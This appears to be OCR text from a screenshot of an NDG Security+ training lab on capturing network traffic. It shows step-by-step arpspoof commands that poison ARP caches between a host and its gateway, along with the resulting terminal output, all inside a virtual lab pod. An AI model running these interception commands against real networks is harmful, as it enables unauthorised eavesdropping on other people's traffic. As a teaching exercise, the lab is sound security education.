 NDG_Sec_Plus_Lab_17.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools NDG_Sec_Plus_Lab_... × Sign In
14 / 25 70.8% Share
7. Initiate the command below and leave it running in the background. This command
will essentially spoof the host's MAC on the switch.
root@Ubuntu:!# arpspoof –i eth0 –t 192.168.1.50 192.168.1.1
root@Ubuntu:~# arpspoof -i eth0 -t 192.168.1.6 192.168.1.1
0:50:56:9c:59:78 0:50:56:82:fc:e 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9c
:59:78
0:50:56:9c:59:78 0:50:56:82:fc:e 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9c
:59:78
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 13
Lab 17: Capturing Network Traffic NDG
8. In the left menu pane, click on the terminal icon and select New Terminal.
root@Ubuntu:~# sudo
New Terminal
Terminal
Lock to Launcher
Quit
9. In the new terminal, enter the command below to spoof the MAC on the host. Leave
it running in the background. If prompted with a password, enter securepassword.
student@Ubuntu:~$ sudo arpspoof –i eth0 –t 192.168.1.1 192.168.1.50
student@Ubuntu:~$ sudo arpspoof -i eth0 -t 192.168.1.1 192.168.1.6
[sudo] password for student:
0:50:56:9c:59:78 0:50:56:9c:3f:57 0806 42: arp reply 192.168.1.6 is-at 0:50:56:9
c:59:78
0:50:56:9c:59:78 0:50:56:9c:3f:57 0806 42: arp reply 192.168.1.6 is-at 0:50:56:9
c:59:78
10. Open another new terminal by clicking on the terminal icon in the left pane and
eLearn Did yo 10 Pyt matpl NE Sp
https://openlab.bayict.ca
NDG
Home Reservation mtsac20
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 74353 > Lab 17: Capturing Network
Traffic
Topology Content Status DVL Kali pfSense
SecOnion Ubuntu Win16 Win12R2
Time Remaining
0 23
hrs. min.
Terminal 10:26 PM student
root@Ubuntu: ~
root@Ubuntu:~# arpspoof -i eth0 -t 192.168.1.50 192.168.1.1
arpspoof: couldn't arp for host 192.168.1.50
root@Ubuntu:~# arpspoof -i eth0 -t 192.168.1.50 192.168.1.1
arpspoof: couldn't arp for host 192.168.1.50
root@Ubuntu:~# arpspoof -i eth0 -t 192.168.1.6 192.168.1.1
0:50:56:9c:59:78 0:50:56:82:fc:e 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9c:59:78
0:50:56:9c:59:78 0:50:56:82:fc:e 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9c:59:78
0:50:56:9c:59:78 0:50:56:82:fc:e 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9c:59:78
0:50:56:9c:59:78 0:50:56:82:fc:e 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9c:59:78
0:50:56:9c:59:78 0:50:56:82:fc:e 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9c:59:78
0:50:56:9c:59:78 0:50:56:82:fc:e 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9c:59:78
1
2
3
4
5
6
7
s
t
Type here to search
7:26 PM
11/22/2019
2